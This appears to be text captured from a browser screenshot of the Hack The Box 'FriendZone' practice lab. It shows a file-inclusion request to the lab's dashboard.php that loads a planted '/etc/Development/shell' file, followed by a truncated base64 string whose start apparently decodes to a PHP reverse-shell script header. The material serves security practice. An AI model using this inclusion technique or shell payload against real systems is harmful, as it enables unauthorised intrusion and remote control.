 FriendZone Admin ! - Mozilla Firefox
Hack The Box :: Mac Hack The Box :: Hack friendzone.red/js/js/ friendzone.red/js/js/ FriendZone Escape softw 404 Not Found FriendZone Admin ! Index of /images FriendZone Admin ! https://administrator1.f
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell 3
Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKLy8gQ29weXJpZ2h0IChjKSAyMDIwIEl2YW4gxaBpbmNlawovLyB2Mi40Ci8vIFJlcXVpcmVzIFBIUCB2NS4wLjAgb3IgZ3JlYXRlci4KLy8gV29ya3Mgb24gTGludXggT1MsIG1hY09TLCBhbmQgV2luZG93cyBPUy4KLy8gU2VlIHRoZ